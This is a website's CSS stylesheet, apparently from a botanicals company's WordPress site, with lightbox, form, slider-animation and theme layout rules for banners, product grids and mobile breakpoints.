span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}
@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin:0 0 10px 0}ul,ol{margin:0 0 10px 0}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}
img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}
.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}
.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}

/*font-family: 'Courgette', cursive;*/

.caption {
    position:  absolute;
    top: 20%;
    width:  100%;
    text-align:  center;
    color: #fff;
    font-size: 20px;
}

.caption h1 {font-size: 20px;}

.caption h1 strong {
    clear:  both;
    display:  block;
    font-size:  61px;
    opacity:  0.8;
    margin-top: 10px;
}
.caption2 {
    clear:  both;
    display:  block;
    font-size: 40px;
    opacity:  1;
    font-weight: bold;
    margin-top: 10px;
    color: black;
    /* float: left; */
    text-align: left;
}

/*b, strong {*/
/*    font-weight: 700;*/
/*    color: white;*/
/*    font-size: 61px;*/
/*    opacity: 0.8;*/
/*}*/
.caption h4 {
    font-size: 16px;
    line-height: 1.8;
}

ul.btn-groups li {
    display:  inline-block;
    /* margin: 10px 10px; */
    margin-top: 10px;
}

ul.btn-groups li a {
    background-color: #0a4d8d;
    color: #fff;
    text-decoration:  none;
    padding: 10px 40px 14px;
}

ul.btn-groups li:hover a {
    background-color:  #fff;
    color:  #000;
}
.bannermain {
    border-bottom: 5px solid #0f7e40;
}

.bannermain .owl-nav {
    position:  absolute;
    top: 50%;
    width:  100%;
    left: 0;
}

.bannermain .owl-nav .owl-prev {
    float:  left;
}

.bannermain .owl-nav .owl-next {
    float:  right;
}

.bannermain .owl-nav i {color: #431e57;font-size: 30px;}

.bannermain .owl-nav div {
    background-color: rgb(251, 212, 125);
    padding: 10px 10px;
    margin: 0 20px;
}

.bannermain .owl-nav div:hover {
    background-color: #fbd47de0;
}


.white-bg {
    background-color: #fff;
    padding-top: 60px;
}
ul.products > li {
    display:  inline-block;
    /* float:  left; */
    /* background-color:  #fff; */
    /* padding: 12px; */
    width: 24%;
    /* margin: 0 0.5% 15px; */
}

ul.pro-feats li {
    display:  inline-block;
    width: 33% !important;
    text-align:  center;
    float:  left;
}

ul.pro-feats {
    /* float:  left; */
    width: 85%;
    /* background-color: rgb(165, 21, 21); */
    position:  absolute;
    /* transition: 0.3s linear 0s; */
    /* bottom: 216px; */
    /* z-index: 99; */
    color: #fff;
    /* padding: 26px; */
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    /* font-size: 19px; */
    /* font-family: lato; */
    /* font-weight: 500; */
    /* float: left; */
}

.pro-thumb {
    position:  relative;
    overflow:  hidden;
}

.pro-thumb:hover .pro-feats {
    bottom: 0;
}

ul.pro-feats li i {
    color:  #fff;
    font-size: 16px;
}

ul.pro-feats li a {
    padding: 6px;
    display:  block;
}

.pro-overlay {
    position:  absolute;
    height:  100%;
    width:  100%;
    transition:  0.3s linear 0s;
    bottom: -100%;
    background-color: rgba(15,126,64,0.6);
}

ul.products li:hover .pro-overlay {
    bottom: 0;
}

.pro-overlay a {
    /* position:  absolute; */
    /* top: 56%; */
    /* left:  50%; */
    /* transform:  translate(-50%, -50%); */
}

.pro-overlay a i {
    color:  #fff;
    font-size:  16px;
    border:  1px solid #fff;
    padding: 16px;
}

section.grey {
    background-color: #fff !important;
    /* padding:  20px 0; */
    background-image: none !important;
}

.o-products h2 {
    text-align:  center;
    font-size:  40px;
    font-weight: 300;
    font-family: source sans pro;
}

.o-products h2 strong {
    color:  #0a4d8d;
}

h4.underline {
    font-size: 26px;
    color:  #007bc3;
    display:  table;
    margin:  0 auto;
    position:  relative;
    font-family: source sans pro;
    font-weight:  300;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

h4.underline:before {
    content:  "";
    /* position:  absolute; */
    bottom: 6px;
    background-color: #000000;
    height:  1px;
    width: 70px;
    left:  20%;
}

h4.underline:after {
    content:  "";
    /* position:  absolute; */
    bottom:  0;
    background-color: #000000;
    height:  1px;
    width: 60px;
    right:  20%;
}
a.pro-title {
    color: #000000;
    font-size: 15px;
    /* display:  block; */
    /* margin-top:  10px; */
    /* font-weight:  500; */
    /* height:  80px; */
    /* text-align:  center; */
    display:  table-cell;
    /* vertical-align:  middle; */
}
.innerbanner img {
    width: 100%;
}

.innerbanner {
    position:  relative;
}
.innercaption {
    position:  absolute;
    bottom: 70px;
    width: 100%;
    left:  0;
    color: #fff;
}

.innercaption h1 {
    font-weight:  300;
    font-size: 70px;
    color:  #fff;
    opacity: 0.7;
    line-height:  0.7;
    font-family:  source sans pro;
    text-transform:  uppercase;
}
section.container.inner h2:after {
    content:  "";
    width:  120px;
    height:  1px;
    background-color:  #000;
    position:  absolute;
    left: 3%;
    top: auto;
    bottom: -20px;
}
section.container.inner h2 strong {
    font-weight:  600;
    clear:  both;
    display:  block;
    color:  #0a4d8d;
    text-transform:  uppercase;
}
section.about-page.container.inner {
    background-image: url('assets/images/about.png');
    background-position:  right;
    background-repeat:  no-repeat;
}
section.about-page img {
    max-width: 100%;
    margin-bottom: 20px;
}
section.about-boxes li {
    width: 31%;
    margin: 0 1.1%;
    float:  left;
    position:  relative;
}

section.about-boxes {
    padding: 40px 0;
}

section.about-boxes h4 {
    position:  absolute;
    bottom:  0;
    padding: 8px 10px;
    background-color: rgba(0,0,0,0.7);
    width:  100%;
    bottom:  0;
    margin:  0;
}

section.about-boxes h4 a {
    color:  #fff;
    font-weight:  600;
    letter-spacing: 1px;
}

section.about-boxes img {
    width: 100%;
}.summary.entry-summary h1 {
    margin-top:  0;
    font-family:  source sans pro;
    font-size:  30px;
    font-weight:  600;
    color: #2d2c2c;
}
.services .news-box {
    max-width: 362px;
}



.bannermain img{
    max-width:100%;
}

.wlc-bg img{
    /* width: 100%; */
    /* width: auto !important; */
    /* margin-top: 60px; */
}

@media only screen and (max-width: 992px) {
    
    .cap_code {
    margin-top: 10px;
    text-align: center;
}


.cap_code button#inquiry_form_btn {
    float: unset !important;
}

button#inquiry_form_btn {}
    
    body h2.visits {
    text-align: center;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


@media only screen and (max-width: 992px) {
    
    body .gree-sec-banner {
    height: 140px;
}
    
    .pull-right
    {
        display:block !important;
    }
    
    ul.mobile-sub>li.active a {
    background: transparent !important;
}

    .banner_txt {
    /* background-color: rgba(255, 255, 255, .5); */
    padding: 10px 10px;
}
    
    body .logo img {
    position: initial !important;
}
    
    body section.logo-sec {
    background-color: #fff !important;
}
    
    
	.caption{
		top:30%;
	}

	.caption2{
		font-size: 36px;
	}
}


@media only screen and (max-width: 600px) {
	.caption{
		top:20%;
	}

	.caption2{
		font-size: 20px;
	}
}



.caption2 {
    font-size: 50px;
    text-align: left !important;
    margin-top: -50px;
    color: #ffffff;
    /* font-family: 'Courgette', cursive !important; */
    line-height: 70px;
    font-weight: 700;
    background: #000c6691;
}

.caption2 strong {
    font-size: 100px;
    /* background-color: #fbd47d; */
    padding: 10px 0px;
    line-height: 70px;
    color: #282828 !important;
    font-family: 'Courgette', cursive !important;
    text-transform: uppercase;
    font-weight: 400 !important;
    line-height: 150px;
}

ul.btn-groups {
    float: unset !important;
    display: none;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none;
}

.bannermain .owl-carousel1 .owl-dots {display:block;position: relative;top: -70px;left: -506px;max-width: 250px;margin: 0 auto;/* background-color: rgba(0, 0, 0, .6); */}

body .bannermain .owl-carousel1 .owl-dots .owl-dot span {
    border-radius: 0px !important;
    padding: 0px 20px  !important;
    background-color: #fff !important;
    /* box-shadow: 0 0 30px #ccc inset !important; */
    height: 5px !important;
   }

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    padding: 0 40px 0 0px;
}

   .bannerbtn1 {
    background-color: #fbd47d !important;
    color: #000 !important;
    text-transform: uppercase;
    font-weight: 700;
}

.bannerbtn {
    text-transform: uppercase;
    font-weight: 700;
}

.bannermain {
    border-bottom: unset !important;
    margin-top: 10px !important;
}

h1.askldk {
    color: #ffffff;
    font-size: 42px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 50px;
}

.main-inner-div {
    text-align: center;
}

.main-inner-div h4 {
    font-size: 18px;
    font-family: unset;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.main-inner-div p {
    font-size: 14px;
    color: #fff;
    font-weight: 100 !important;
    padding: 0 50px;
}

section.images-sec {
    padding: 30px 0 50px 0 !important;
    background: url(/images/culture-banner.jpg);
}

section.o-products.form-sec {
    padding: 60px 0 30px 0;
}

section.o-products.form-sec {
    /* background: url(/images/get-in-touch-banner.png); */
    background-repeat: no-repeat;
    /* background-size: cover; */
}

.o-products h2 {
    text-align: center;
    font-size: 40px;
    font-weight: 300;
    font-family: source sans pro;
}

h2.GEt-int {
    color: #fff;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}

section.o-products.form-sec button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #000066;
    padding: 12px 50px;
    border-radius: 0;
    border:unset;
    color: #ffffff !important;
    font-weight: 700 !important;
}

section.o-products.form-sec textarea {
    height: 100px !important;
}

section.map-sec {
    background: url(/images/banner-for-quote_02.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 360px;
}

.asz2 {
    margin-bottom: 10px;
}

ul.social-icon-ft li {
    display: inline-block;
    margin-right: 10px;
    border-bottom: 0 !important;
}

ul.social-icon-ft li a i {
    color: #fbd47d;
}

ul.social-icon-ft li a {
    background-color: #242424 !important;
    padding: 10px 14px !important;
}

.row.bor-top {
    border-top: solid 1px;
}

ul.ft-center li {
    display: inline-block;
    text-align: center;
    padding: 0 10px;
}

ul.ft-center {
    text-align: center;
}

ul.ft-center li a:hover {
    color: #fbd47d;
    transition: .5s ease;
    border-bottom: none;
    text-transform: unset;
}

p.asdaszxc {
    /* text-align: center; */
}
.azxczx {
    background-color: #1b1a1285;
    color: #626262;
    padding: 15px 15px 0 0;
}

footer {
    padding-bottom: 0 !important;
}
.btn-primary{
    background-color: #000066;
    border-color: #000066;
}



@media only screen and (max-width: 800px) {
  .contact-list {
    margin-top: 20px !important;
    display: inline-block;
}
    ul.product-change-ul {
    margin-bottom: 30px !important;
}
    
   body h4.underline {
    display: none;
}

body ul.mobile-sub {
    
    background-color: #ffffff;
}


body .o-products h2 {
    text-align: center;
    padding: 0 0;
    margin-top: 0;
}
  
    body .white-bg {
    padding-top: 10px;
    padding-bottom: 30px;
}
body ul.head-icon {
    float: unset;
    text-align: center;
    margin-top: 10px;
    display: none;
}
    
    .caption {
    position: absolute;
    top: 15% !important;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 20px;
}

.caption2 {
    font-size: 21px;
    text-align: left;
    max-width: unset;
    margin: 0 auto;
    margin-top: 0;
    margin-bottom: 0px;
    color: #ffffff !important;
    font-weight: 200;
    line-height: 27px;
    /* background: unset; */
    padding: 10px;
}

body .bannermain .owl-carousel .owl-nav.disabled {
    display: none !important;
}

.caption2 strong {
    font-size: 22px;
    /* background-color: #fbd47d; */
    padding: 0px 0px;
    line-height: 28px;
    color: #282828d6 !important;
    text-transform: uppercase;
    font-weight: 700 !important;
}
    a.readmore {
    background: #000066 !important;
    padding: 10px 25px !important;
    display: inline-block;
    color: #ffffff;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 700;
}

section.images-sec {
    padding: 0px 0 50px 0 !important;
}

body .bg_overlay {
    background-color: unset !important;
}

h1.askldk {
    color: #431e57;
    font-size: 28px;
    text-transform: uppercase !important;
    font-family: unset !important;
    font-weight: 700;
    padding-bottom: 10px;
    text-align: center;
    margin-top: 0;
}

.bannermain .owl-carousel1 .owl-dots {
    display: none;
    position: relative;
    top: -40px;
}

ul.btn-groups li a {
    background-color: #431e57;
    border-radius: 0px;
    border-color: #ccc;
    padding: 5px 10px;
    font-size: 12px;
}
.caption{
    padding: 0 10px !important;
    
}


}

.wsmenu-list>li>a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff !important;
    font-size: 14px !important;
    padding: 0 20px !important;
}

.o-products h2 {
    color: #282828 !important;
    font-size: 38px !important;
    text-transform: uppercase !important;
    /* font-family: unset !important; */
    font-weight: 700;
    text-align: left;
}

body .product_thumb{
	      max-width: initial !important;
	      border:none !important;
	 }
		
body .product_thumb {
    border:unset !important;
}

.o-products .owl-nav i {
    background-color: #ed7c30 !important;
}

body .pro-overlay {
    background-color: unset !important;
}

.pro-feats a.pro-title {
    display: none;
}

body .featrued_prod_title {
    position: initial !important;
    width: auto !important;
    height: unset !important;
    background-color: unset !important;
}

body ul.products:hover div.pro-overlay {
    bottom: -51% !important;
    left: -20% !important;
}

a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url("/images/arrow-bg_03.jpg");
    width: 50px !important;
    height: 50px !important;
}

.product_thumb-1 img {
    /* height: 270px !important; */
    width: 100% !important;
    border: solid 1px #ccc;
}

a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: relative;
    top: -15px;
    opacity: 0;
}
.featrued_prod_title-1 {
    position: relative;
}

ul.products li:hover a.readmore-1 {
    opacity: 1;
    transition: .3s all linear;
}

.featrued_prod_title-1 a.pro-title {
    position: relative;
    top: 20px;
    left: 0;
}

body a.pro-title {
    color: #000 !important;
}

@media only screen and (max-width: 900px) {
  .contact-img-centers {
    padding-top: 0px !important;
}

  .factories {
    font-size: 30px !important;
    text-transform: capitalize;
    color: #0281ce;
    font-weight: 500;
    font-family: 'Courgette', cursive !important;
    padding-bottom: 15px;
    text-align: center;
}
  
  .blogs-section h2 {
    color: #0183cf !important;
    font-size: 30px !important;
    text-transform: uppercase !important;
    font-weight: 500;
    text-align: left;
    font-family: 'Courgette', cursive !important;
    letter-spacing: 3px;
    text-align: center !important;
}
    
    
    body .owl-carousel .owl-nav .owl-next {
    background-image: url("/images/left.png");
    background-repeat: no-repeat;
    width: 70px;
    height: 20px;
    background-color: #fff;
    display: none !important;
}

body .owl-carousel .owl-nav .owl-prev {
    background-image: url("/images/right.png");
    background-repeat: no-repeat;
    width: 70px;
    height: 20px;
    float: right;
    background-color: #fff;
    display: none !important;
}

    
    .custom-slider h2 {
    font-weight: 600 !important;
    font-size: 30px !important;
    text-align: left;
    text-transform: capitalize;
    color: #0183cf;
    padding-top: 20px;
    padding-bottom: 20px;
    font-family: Courgette cursive !important;
    text-align: center !important;
}
    
    body section.top {
    background-color: #0183cf !important;
